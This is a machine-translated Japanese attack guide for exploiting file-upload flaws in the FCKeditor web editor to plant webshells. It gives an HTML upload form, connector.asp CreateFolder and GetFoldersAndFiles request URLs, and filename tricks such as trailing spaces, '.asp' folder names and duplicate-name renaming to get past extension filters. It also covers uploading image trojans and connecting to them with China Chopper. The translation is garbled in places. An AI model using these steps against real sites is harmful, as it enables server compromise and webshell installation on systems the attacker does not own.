fckエディター

バージョンを表示:

FCKeditor / _whatsnew.html

/fckeditor/editor/dialong/fck_about.html

バージョン2.2:Apache + Linux環境でファイルをアップロードした後に追加します。

<= 2.4.2 php

phpアップロードが処理される場所では、メディアタイプのアップロードタイプは制御されないため、ユーザーはファイルをアップロードし、以下をhtmlファイルとして保存し、アクションアドレスを変更します。

<form id = "frmUpload" enctype = "multipart / form-data" action = "" Type = "Media" Method = "post">

新しいファイルをアップロード:<br>

<input type = "file" name = "uploadfile" size = "100"> <br>

<input id = "btnUpload" type = "submit" value = "Upload">

</ form>

また、インターネット上のこのバージョンでいくつかのアップロードアドレスを見つけ、x.aspフォルダーを1つずつアップロードし、フォルダーの下に画像のトロイの木馬を作成してみてください。アップロードが成功し、画像のURL、アクセス、チョッパー接続を見つけるためにWebページのソースコードを確認してください。

Fckeditorファイルのアップロード "。"は "_"になります下線バイパス方法:

多くの場合、アップロードされたファイル(shell.php.rarまたはshell.php; .jpgなど)はshell_php; .jpgとなり、shell.php +スペースを送信してバイパスできます。スペースはwinシステムのみをサポートします。

二次アップロード:同じ名前のファイルをアップロードし続けると、shell.php(1).jpgになります。

ディレクトリを作成することもできます。このディレクトリでのファイルのアップロードはバイパスできます。

フォルダーFCKeditor_2.5 / editor / filemanager / connector / asp / connector.aspの作成をブレークスルーしますCommand = CreateFolder&Type = Image&CurrentFolder = / xx.asp&NewFolderName = x.asp

このとき、第2レベルのディレクトリが再帰的に作成され、このディレクトリにトロイの木馬ファイルをアップロードすることで、トロイの木馬ファイルをバイパスできます。

完全なアドレスをコピーし、Webページのソースコードを表示し、画期的なURLを見つけ、画期的なチョッパー接続にアクセスします。

アップロード時にパケットをキャプチャし、cc.aspにアップロードしたc.aspフォルダを変更して、c.aspをバイパスしてcc.aspにトロイの木馬をアップロードすることもできます。

エージェントの下のRawは、2Fをcc.aspに変更します。

![]()



爆発経路の脆弱性:

FCKeditor / editor / filemanager / browser / default / connectors / aspx / connector.aspx?Command = GetFoldersAndFiles&Type = File&CurrentFolder = / shell.asp

フィルタリングの問題の欠如によって引き起こされるFCKeditorのパッシブフィルタリング戦略:

影響バージョン:<= 2.4.3

2.4.3ファイルカテゴリのデフォルトでは、アップロードタイプを拒否します。

html \ htm \ php \ php2 \ php3 \ php4 \ php5 \ phtml \ inc \ asp \ aspx \ ascx \ jsp \ cfm \ cfc \ pl \ bat \ exe \ com \ all \ vbs \ js \ reg \ cgi \ htaccess \ asis \ sh \ shtml \ shtml \ phtm

Fckeditor 2.0 <= 2.2では、asa \ cer \ php2 \ php4 \ inc \ pwml \ pht suffix filesをアップロードできます。アップロード後に保存されたファイルは、$ sExtensionをサフィックスとして使用する代わりに、$ sFilePath = $ sServerDir。$ SFileNameを使用します。直接の結果追加a。ブレークスルーするためにwinの下でファイルをアップロードした後。

Apacheでは、Apacheファイルの名前解決の欠陥の脆弱性も悪用される可能性があります。アップロードの脆弱性でTYPE変数を定義するときは、ファイルタイプを使用することをお勧めします。